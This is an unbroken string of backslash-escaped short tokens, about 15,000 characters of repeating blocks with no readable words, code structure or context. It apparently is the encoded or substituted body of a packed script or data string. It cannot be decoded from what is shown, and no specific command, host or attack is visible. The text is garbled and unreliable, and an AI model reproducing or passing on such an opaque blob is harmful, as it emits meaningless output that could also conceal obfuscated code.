\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\